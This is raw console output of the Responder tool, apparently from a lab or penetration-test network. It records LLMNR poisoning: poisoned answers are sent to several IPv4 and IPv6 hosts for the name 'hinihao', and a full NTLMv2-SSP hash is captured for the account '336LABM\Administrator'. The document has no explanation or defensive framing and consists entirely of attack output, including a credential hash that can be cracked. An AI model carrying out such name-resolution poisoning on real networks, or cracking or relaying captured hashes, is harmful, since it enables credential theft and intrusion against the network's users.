 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.13]
Responder IPv6 [fe80::20c:29ff:fe98:d303]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-PY5LTA86GPH]
Responder Domain Name [TC5F.LOCAL]
Responder DCE-RPC Port [45827]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::2da0:627e:9d1b:87d1 for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.18 for name hinihao
[*] [LLMNR] Poisoned answer sent to fe80::2d37:9a4b:4832:3adb for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.7.2 for name hinihao
[*] [LLMNR] Poisoned answer sent to fe80::2da0:627e:9d1b:87d1 for name hinihao
[SMB] NTLMv2-SSP Client : fe80::2da0:627e:9d1b:87d1
[SMB] NTLMv2-SSP Username : 336LABM\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::336LABM:099ce64984d7bfb3:FA893E45E61A49F711EC05B8DB3B8D63:010100000000000000A09FCD276ED80198756D5BB79AE9270000000002000800540043003500
00460001001E00570049004E002D005000590035004C00540041003800360047005000480004003400570049004E002D005000590035004C00540041003800360047005000480​02E0054004300350046002E004C004F004
30041004C000300140054004300350046002E004C004F00430041004C000500140054004300350046002E004C004F00430041004C000700080000A09FCD276ED8010600040002000000080030003000000000000000000
0000003000008C7BE357A8117BDE665D6748E3E718780F6D9717D19A4DD51DD373ADBEECCEA70A001000000000000000000000000000000000000900180063006900660073002F00680069006E006900680061006F00000
000000000000000000000
[*] [LLMNR] Poisoned answer sent to fe80::2da0:627e:9d1b:87d1 for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.18 for name hinihao
[*] [LLMNR] Poisoned answer sent to fe80::2d37:9a4b:4832:3adb for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.7.2 for name hinihao
[*] [LLMNR] Poisoned answer sent to fe80::2da0:627e:9d1b:87d1 for name hinihao
[*] Skipping previously captured hash for 336LABM\Administrator
[*] [LLMNR] Poisoned answer sent to fe80::2da0:627e:9d1b:87d1 for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.18 for name hinihao
[*] [LLMNR] Poisoned answer sent to fe80::2d37:9a4b:4832:3adb for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.7.2 for name hinihao
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.0.18 for name hinihao
[*] Skipping previously captured hash for 336LABM\Administrator